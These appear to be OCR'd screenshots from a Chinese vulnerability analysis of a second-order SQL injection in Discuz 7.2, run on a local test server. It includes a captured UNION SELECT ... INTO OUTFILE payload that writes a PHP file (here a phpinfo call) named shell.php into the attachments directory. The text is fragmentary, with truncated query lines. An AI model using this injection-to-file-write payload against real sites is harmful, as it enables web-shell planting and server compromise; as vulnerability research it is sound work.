 192.168.10.70/Discuz_7.2_SC_UTF8/upload/attachments/shell.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） csm app测试
PHP Version 5.2.6
php
System Windows NT AH-PC 6.1 build 7601
从分析的效果看这里肯定是一个二次注入
数据库存进去的时候做了转义，但是取出来的时候
就原封不动的进入到了二次查询
D:\APMSERVER\APMServ5.2.6\www\htdocs\Discuz_7.2_SC_UTF8\upload\attachments\shell.php
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T)
1 <?php phpinfo()?>
2
length : 18 lines : 2 Ln : 2 Col : 1 Sel : 0 | 0
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2014/9/15 20:54 SHOW VARIABLES
2014/9/15 20:54 SHOW COLLATION
2014/9/15 20:54 SET character_set_results=NULL
2014/9/15 20:54 SET character_set_connection=utf8, character_set_results=utf8, character_set_client=binary,sql_mode=''
2014/9/15 20:54 SELECT s.sid, s.styleid, s.groupid='6' AS ipbanned, s.pageviews AS spageviews, s.lastolupdate, s.seccode, m.uid AS discuz_uid, m.username AS
2014/9/15 20:54 SELECT typeid, number FROM cdb_prompt WHERE uid='1'
2014/9/15 20:54 SELECT uid, adminid, panel, ip, dateline, errorcount, storage FROM cdb_adminsessionsWHERE uid='1' AND ip='8.8.8.8' AND panel='1' AND dateline
2014/9/15 20:54 UPDATE cdb_adminsessions SET dateline='1410785665', errorcount='-1',
2014/9/15 20:54 SELECT * FROM cdb_request WHERE variable LIKE '自定义_w2L\' union select \'<?php phpinfo()>\' into outfile \'D:/APMSERVER/APMServ5.2.6/www/
2014/9/15 20:54 SELECT variable FROM cdb_request WHERE variable='自定义_w2L' union select '<?php phpinfo()?>' into outfile 'D:/APMSERVER/APMServ5.2.6/www/ht
2014/9/15 20:54 义_w2L' union select '<?php phpinfo()?>' into outfile 'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_7.2_SC_UTF8/upload/attachments/shell.php'
2014/9/15 20:54 SHOW VARIABLES
2014/9/15 20:54 SHOW COLLATION
2014/9/15 20:54 SET character_set_results=NULL